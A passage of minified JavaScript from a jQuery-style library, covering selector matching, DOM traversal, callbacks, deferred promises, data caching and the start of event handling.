0!==t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},b.find.CLASS=x.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&L)return t.getElementsByClassName(e)},q=[],N=[],(x.qsa=he.test(H.querySelectorAll))&&(o(function(e){D.appendChild(e).innerHTML="<a id='"+M+"'></a><select id='"+M+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||N.push("\\["+ee+"*(?:value|"+Z+")"),e.querySelectorAll("[id~="+M+"-]").length||N.push("~="),e.querySelectorAll(":checked").length||N.push(":checked"),e.querySelectorAll("a#"+M+"+*").length||N.push(".#.+[+~]")}),o(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=H.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&N.push("name"+ee+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&N.push(":enabled",":disabled"),D.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&N.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),N.push(",.*:")})),(x.matchesSelector=he.test(P=D.matches||D.webkitMatchesSelector||D.mozMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&o(function(e){x.disconnectedMatch=P.call(e,"*"),P.call(e,"[s!='']:x"),q.push("!=",ie)}),N=N.length&&new RegExp(N.join("|")),q=q.length&&new RegExp(q.join("|")),t=he.test(D.compareDocumentPosition),I=t||he.test(D.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=t?function(e,t){if(e===t)return j=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===H||e.ownerDocument===W&&I(W,e)?-1:t===H||t.ownerDocument===W&&I(W,t)?1:E?J(E,e)-J(E,t):0:4&n?-1:1)}:function(e,t){if(e===t)return j=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],l=[t];if(!o||!r)return e===H?-1:t===H?1:o?-1:r?1:E?J(E,e)-J(E,t):0;if(o===r)return s(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;a[i]===l[i];)i++;return i?s(a[i],l[i]):a[i]===W?-1:l[i]===W?1:0},H):H},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==H&&O(e),n=n.replace(le,"='$1']"),x.matchesSelector&&L&&!B[n+" "]&&(!q||!q.test(n))&&(!N||!N.test(n)))try{var i=P.call(e,n);if(i||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return t(n,H,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==H&&O(e),I(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==H&&O(e);var n=b.attrHandle[t.toLowerCase()],i=n&&X.call(b.attrHandle,t.toLowerCase())?n(e,t,!L):void 0;return void 0!==i?i:x.attributes||!L?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.escape=function(e){return(e+"").replace(we,xe)},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,o=0;if(j=!x.detectDuplicates,E=!x.sortStable&&e.slice(0),e.sort(U),j){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return E=null,e},T=t.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=T(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=T(t);return n},(b=t.selectors={cacheLength:50,createPseudo:i,match:ue,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ye,me),e[3]=(e[3]||e[4]||e[5]||"").replace(ye,me),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return ue.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ce.test(n)&&(t=S(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ye,me).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=R[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&R(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(o){var r=t.attr(o,e);return null==r?"!="===n:!n||(r+="","="===n?r===i:"!="===n?r!==i:"^="===n?i&&0===r.indexOf(i):"*="===n?i&&r.indexOf(i)>-1:"$="===n?i&&r.slice(-i.length)===i:"~="===n?(" "+r.replace(oe," ")+" ").indexOf(i)>-1:"|="===n&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,p,f,h,g=r!==s?"nextSibling":"previousSibling",v=t.parentNode,y=a&&t.nodeName.toLowerCase(),m=!l&&!a,w=!1;if(v){if(r){for(;g;){for(p=t;p=p[g];)if(a?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[s?v.firstChild:v.lastChild],s&&m){for(w=(f=(c=(d=(u=(p=v)[M]||(p[M]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===F&&c[1])&&c[2],p=f&&v.childNodes[f];p=++f&&p&&p[g]||(w=f=0)||h.pop();)if(1===p.nodeType&&++w&&p===t){d[e]=[F,f,w];break}}else if(m&&(w=f=(c=(d=(u=(p=t)[M]||(p[M]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===F&&c[1]),!1===w)for(;(p=++f&&p&&p[g]||(w=f=0)||h.pop())&&((a?p.nodeName.toLowerCase()!==y:1!==p.nodeType)||!++w||(m&&((d=(u=p[M]||(p[M]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]=[F,w]),p!==t)););return(w-=o)===i||w%i==0&&w/i>=0}}},PSEUDO:function(e,n){var o,r=b.pseudos[e]||b.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return r[M]?r(n):r.length>1?(o=[e,e,"",n],b.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,o=r(e,n),s=o.length;s--;)e[i=J(e,o[s])]=!(t[i]=o[s])}):function(e){return r(e,0,o)}):r}},pseudos:{not:i(function(e){var t=[],n=[],o=C(e.replace(re,"$1"));return o[M]?i(function(e,t,n,i){for(var r,s=o(e,null,i,[]),a=e.length;a--;)(r=s[a])&&(e[a]=!(t[a]=r))}):function(e,i,r){return t[0]=e,o(t,null,r,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(ye,me),function(t){return(t.textContent||t.innerText||T(t)).indexOf(e)>-1}}),lang:i(function(e){return de.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(ye,me).toLowerCase(),function(t){var n;do{if(n=L?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===D},focus:function(e){return e===H.activeElement&&(!H.hasFocus||H.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return fe.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:l(function(){return[0]}),last:l(function(e,t){return[t-1]}),eq:l(function(e,t,n){return[n<0?n+t:n]}),even:l(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:l(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:l(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:l(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=b.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[w]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(w);for(w in{submit:!0,reset:!0})b.pseudos[w]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(w);return d.prototype=b.filters=b.pseudos,b.setFilters=new d,S=t.tokenize=function(e,n){var i,o,r,s,a,l,c,d=_[e+" "];if(d)return n?0:d.slice(0);for(a=e,l=[],c=b.preFilter;a;){i&&!(o=se.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(r=[])),i=!1,(o=ae.exec(a))&&(i=o.shift(),r.push({value:i,type:o[0].replace(re," ")}),a=a.slice(i.length));for(s in b.filter)!(o=ue[s].exec(a))||c[s]&&!(o=c[s](o))||(i=o.shift(),r.push({value:i,type:s,matches:o}),a=a.slice(i.length));if(!i)break}return n?a.length:a?t.error(e):_(e,l).slice(0)},C=t.compile=function(e,t){var n,i=[],o=[],r=B[e+" "];if(!r){for(t||(t=S(e)),n=t.length;n--;)(r=y(t[n]))[M]?i.push(r):o.push(r);(r=B(e,m(o,i))).selector=e}return r},$=t.select=function(e,t,n,i){var o,r,s,a,l,d="function"==typeof e&&e,p=!i&&S(e=d.selector||e);if(n=n||[],1===p.length){if((r=p[0]=p[0].slice(0)).length>2&&"ID"===(s=r[0]).type&&9===t.nodeType&&L&&b.relative[r[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(ye,me),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(o=ue.needsContext.test(e)?0:r.length;o--&&(s=r[o],!b.relative[a=s.type]);)if((l=b.find[a])&&(i=l(s.matches[0].replace(ye,me),ve.test(r[0].type)&&c(t.parentNode)||t))){if(r.splice(o,1),!(e=i.length&&u(r)))return G.apply(n,i),n;break}}return(d||C(e,p))(i,t,!L,n,!t||ve.test(e)&&c(t.parentNode)||t),n},x.sortStable=M.split("").sort(U).join("")===M,x.detectDuplicates=!!j,O(),x.sortDetached=o(function(e){return 1&e.compareDocumentPosition(H.createElement("fieldset"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||r("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||r("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||r(Z,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);fe.find=me,fe.expr=me.selectors,fe.expr[":"]=fe.expr.pseudos,fe.uniqueSort=fe.unique=me.uniqueSort,fe.text=me.getText,fe.isXMLDoc=me.isXML,fe.contains=me.contains,fe.escapeSelector=me.escape;var we=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&fe(e).is(n))break;i.push(e)}return i},xe=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},be=fe.expr.match.needsContext,Te=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,ke=/^.[^:#\[\.,]*$/;fe.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?fe.find.matchesSelector(i,e)?[i]:[]:fe.find.matches(e,fe.grep(t,function(e){return 1===e.nodeType}))},fe.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(fe(e).filter(function(){for(t=0;t<i;t++)if(fe.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)fe.find(e,o[t],n);return i>1?fe.uniqueSort(n):n},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(e){return!!r(this,"string"==typeof e&&be.test(e)?fe(e):e||[],!1).length}});var Se,Ce=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(fe.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||Se,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:Ce.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof fe?t[0]:t,fe.merge(this,fe.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:te,!0)),Te.test(i[1])&&fe.isPlainObject(t))for(i in t)fe.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=te.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):fe.isFunction(e)?void 0!==n.ready?n.ready(e):e(fe):fe.makeArray(e,this)}).prototype=fe.fn,Se=fe(te);var $e=/^(?:parents|prev(?:Until|All))/,Ae={children:!0,contents:!0,next:!0,prev:!0};fe.fn.extend({has:function(e){var t=fe(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(fe.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,r=[],s="string"!=typeof e&&fe(e);if(!be.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&fe.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?fe.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?se.call(fe(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(fe.uniqueSort(fe.merge(this.get(),fe(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),fe.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return we(e,"parentNode")},parentsUntil:function(e,t,n){return we(e,"parentNode",n)},next:function(e){return s(e,"nextSibling")},prev:function(e){return s(e,"previousSibling")},nextAll:function(e){return we(e,"nextSibling")},prevAll:function(e){return we(e,"previousSibling")},nextUntil:function(e,t,n){return we(e,"nextSibling",n)},prevUntil:function(e,t,n){return we(e,"previousSibling",n)},siblings:function(e){return xe((e.parentNode||{}).firstChild,e)},children:function(e){return xe(e.firstChild)},contents:function(e){return o(e,"iframe")?e.contentDocument:(o(e,"template")&&(e=e.content||e),fe.merge([],e.childNodes))}},function(e,t){fe.fn[e]=function(n,i){var o=fe.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=fe.filter(i,o)),this.length>1&&(Ae[e]||fe.uniqueSort(o),$e.test(e)&&o.reverse()),this.pushStack(o)}});var Ee=/[^\x20\t\r\n\f]+/g;fe.Callbacks=function(e){e="string"==typeof e?a(e):fe.extend({},e);var t,n,i,o,r=[],s=[],l=-1,c=function(){for(o=o||e.once,i=t=!0;s.length;l=-1)for(n=s.shift();++l<r.length;)!1===r[l].apply(n[0],n[1])&&e.stopOnFalse&&(l=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},d={add:function(){return r&&(n&&!t&&(l=r.length-1,s.push(n)),function t(n){fe.each(n,function(n,i){fe.isFunction(i)?e.unique&&d.has(i)||r.push(i):i&&i.length&&"string"!==fe.type(i)&&t(i)})}(arguments),n&&!t&&c()),this},remove:function(){return fe.each(arguments,function(e,t){for(var n;(n=fe.inArray(t,r,n))>-1;)r.splice(n,1),n<=l&&l--}),this},has:function(e){return e?fe.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=s=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=s=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},fe.extend({Deferred:function(t){var n=[["notify","progress",fe.Callbacks("memory"),fe.Callbacks("memory"),2],["resolve","done",fe.Callbacks("once memory"),fe.Callbacks("once memory"),0,"resolved"],["reject","fail",fe.Callbacks("once memory"),fe.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return fe.Deferred(function(t){fe.each(n,function(n,i){var o=fe.isFunction(e[i[4]])&&e[i[4]];r[i[1]](function(){var e=o&&o.apply(this,arguments);e&&fe.isFunction(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(t,i,o){function r(t,n,i,o){return function(){var a=this,d=arguments,u=function(){var e,u;if(!(t<s)){if((e=i.apply(a,d))===n.promise())throw new TypeError("Thenable self-resolution");u=e&&("object"==typeof e||"function"==typeof e)&&e.then,fe.isFunction(u)?o?u.call(e,r(s,n,l,o),r(s,n,c,o)):(s++,u.call(e,r(s,n,l,o),r(s,n,c,o),r(s,n,l,n.notifyWith))):(i!==l&&(a=void 0,d=[e]),(o||n.resolveWith)(a,d))}},p=o?u:function(){try{u()}catch(e){fe.Deferred.exceptionHook&&fe.Deferred.exceptionHook(e,p.stackTrace),t+1>=s&&(i!==c&&(a=void 0,d=[e]),n.rejectWith(a,d))}};t?p():(fe.Deferred.getStackHook&&(p.stackTrace=fe.Deferred.getStackHook()),e.setTimeout(p))}}var s=0;return fe.Deferred(function(e){n[0][3].add(r(0,e,fe.isFunction(o)?o:l,e.notifyWith)),n[1][3].add(r(0,e,fe.isFunction(t)?t:l)),n[2][3].add(r(0,e,fe.isFunction(i)?i:c))}).promise()},promise:function(e){return null!=e?fe.extend(e,o):o}},r={};return fe.each(n,function(e,t){var s=t[2],a=t[5];o[t[1]]=s.add,a&&s.add(function(){i=a},n[3-e][2].disable,n[0][2].lock),s.add(t[3].fire),r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this},r[t[0]+"With"]=s.fireWith}),o.promise(r),t&&t.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=ie.call(arguments),r=fe.Deferred(),s=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?ie.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(d(e,r.done(s(n)).resolve,r.reject,!t),"pending"===r.state()||fe.isFunction(o[n]&&o[n].then)))return r.then();for(;n--;)d(o[n],s(n),r.reject);return r.promise()}});var je=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;fe.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&je.test(t.name)},fe.readyException=function(t){e.setTimeout(function(){throw t})};var Oe=fe.Deferred();fe.fn.ready=function(e){return Oe.then(e).catch(function(e){fe.readyException(e)}),this},fe.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--fe.readyWait:fe.isReady)||(fe.isReady=!0,!0!==e&&--fe.readyWait>0||Oe.resolveWith(te,[fe]))}}),fe.ready.then=Oe.then,"complete"===te.readyState||"loading"!==te.readyState&&!te.documentElement.doScroll?e.setTimeout(fe.ready):(te.addEventListener("DOMContentLoaded",u),e.addEventListener("load",u));var He=function(e,t,n,i,o,r,s){var a=0,l=e.length,c=null==n;if("object"===fe.type(n)){o=!0;for(a in n)He(e,t,a,n[a],!0,r,s)}else if(void 0!==i&&(o=!0,fe.isFunction(i)||(s=!0),c&&(s?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(fe(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return o?e:c?t.call(e):l?t(e[0],n):r},De=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};p.uid=1,p.prototype={cache:function(e){var t=e[this.expando];return t||(t={},De(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[fe.camelCase(t)]=n;else for(i in t)o[fe.camelCase(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][fe.camelCase(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(fe.camelCase):(t=fe.camelCase(t))in i?[t]:t.match(Ee)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||fe.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!fe.isEmptyObject(t)}};var Le=new p,Ne=new p,qe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Pe=/[A-Z]/g;fe.extend({hasData:function(e){return Ne.hasData(e)||Le.hasData(e)},data:function(e,t,n){return Ne.access(e,t,n)},removeData:function(e,t){Ne.remove(e,t)},_data:function(e,t,n){return Le.access(e,t,n)},_removeData:function(e,t){Le.remove(e,t)}}),fe.fn.extend({data:function(e,t){var n,i,o,r=this[0],s=r&&r.attributes;if(void 0===e){if(this.length&&(o=Ne.get(r),1===r.nodeType&&!Le.get(r,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=fe.camelCase(i.slice(5)),h(r,i,o[i]));Le.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){Ne.set(this,e)}):He(this,function(t){var n;if(r&&void 0===t){if(void 0!==(n=Ne.get(r,e)))return n;if(void 0!==(n=h(r,e)))return n}else this.each(function(){Ne.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Ne.remove(this,e)})}}),fe.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=Le.get(e,t),n&&(!i||Array.isArray(n)?i=Le.access(e,t,fe.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=fe.queue(e,t),i=n.length,o=n.shift(),r=fe._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){fe.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Le.get(e,n)||Le.access(e,n,{empty:fe.Callbacks("once memory").add(function(){Le.remove(e,[t+"queue",n])})})}}),fe.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?fe.queue(this[0],e):void 0===t?this:this.each(function(){var n=fe.queue(this,e,t);fe._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&fe.dequeue(this,e)})},dequeue:function(e){return this.each(function(){fe.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=fe.Deferred(),r=this,s=this.length,a=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=Le.get(r[s],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(t)}});var Ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Me=new RegExp("^(?:([+-])=|)("+Ie+")([a-z%]*)$","i"),We=["Top","Right","Bottom","Left"],Fe=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe.contains(e.ownerDocument,e)&&"none"===fe.css(e,"display")},ze=function(e,t,n,i){var o,r,s={};for(r in t)s[r]=e.style[r],e.style[r]=t[r];o=n.apply(e,i||[]);for(r in t)e.style[r]=s[r];return o},Re={};fe.fn.extend({show:function(){return y(this,!0)},hide:function(){return y(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Fe(this)?fe(this).show():fe(this).hide()})}});var _e=/^(?:checkbox|radio)$/i,Be=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Ue=/^$|\/(?:java|ecma)script/i,Xe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Xe.optgroup=Xe.option,Xe.tbody=Xe.tfoot=Xe.colgroup=Xe.caption=Xe.thead,Xe.th=Xe.td;var Qe=/<|&#?\w+;/;!function(){var e=te.createDocumentFragment().appendChild(te.createElement("div")),t=te.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),pe.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",pe.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Ye=te.documentElement,Ve=/^key/,Ge=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ke=/^([^.]*)(?:\.(.+)|)/;fe.event={global:{},add:function(e,t,n,i,o){var r,s,a,l,c,d,u,p,f,h,g,v=Le.get(e);if(v)for(n.handler&&(n=(r=n).handler,o=r.selector),o&&fe.find.matchesSelector(Ye,o),n.guid||(n.guid=fe.guid++),(l=v.events)||(l=v.events={}),(s=v.handle)||(s=v.handle=function(t){return void 0!==fe&&fe.event.triggered!==t.type?fe.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(Ee)||[""]).length;c--;)f=g=(a=Ke.exec(t[c])||[])[1],h=(a[2]||"").split(".").sort(),f&&(u=fe.event.special[f]||{},f=(o?u.delegateType:u.bindType)||f,u=fe.event.special[f]||{},d=fe.extend({type:f,origType:g,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&fe.expr.match.needsContext.test(o),namespace:h.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,h,s)||e.addEventListener&&e.addEventListener(f,s)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),fe.event.global[f]=!0)},remove:function(e,t,n,i,o){var r,s,a,l,c,d,u,p,f,h,g,v=Le.hasData(e)&&Le.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(Ee)||[""]).length;c--;)if(a=Ke.exec(t[c])||[],f=g=a[1],h=(a[2]||"").split(".").sort(),f){for(u=fe.event.special[f]||{},p=l[f=(i?u.delegateType:u.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=p.length;r--;)d=p[r],!o&&g!==d.origType||n&&n.guid!==d.guid||a&&!a.test(d.namespace)||i&&i!==d.selector&&("**"!==i||!d.selector)||(p.splice(r,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(e,d));s&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,h,v.handle)||fe.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)fe.event.remove(e,f+t[c],n,i,!0);fe.isEmptyObject(l)&&Le.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,s,a=fe.event.fix(e),l=new 